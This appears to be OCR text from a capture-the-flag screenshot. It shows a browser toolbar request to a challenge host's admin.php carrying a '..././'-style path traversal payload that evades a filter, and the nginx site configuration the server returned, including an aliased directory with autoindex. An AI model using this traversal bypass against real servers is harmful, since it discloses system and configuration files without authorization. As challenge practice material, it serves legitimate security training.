 Load URL
http://3bc66d331d6d4914890bc5b1b9fffa7d03a55c066a944ad3.game.ichunqiu.com/manages/admin.php?module=..././..././..././etc/nginx/sites-enabled/default&name=
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
server { listen 80; #listen [::]:80 default_server ipv6only=on; root /var/www/html; index index.php index.html index.htm; server_name localhost; location / { try_files $uri $uri/ =404; location ~ \.php$ {
fastcgi_split_path_info ^(.+\.php)(/.+)$; fastcgi_param SCRIPT_FILENAME /var/www/html$fastcgi_script_name; #fastcgi_pass unix:/var/run/php5-fpm.sock; fastcgi_pass 127.0.0.1:9000; fastcgi_index index.php;
include fastcgi_params; } } error_page 404 /404.html; error_page 500 502 503 504 /50x.html; location = /50x.html { root /var/www/html; } location /online-movies { alias /movie/; autoindex on; } location ~ /\.ht { deny
all; } }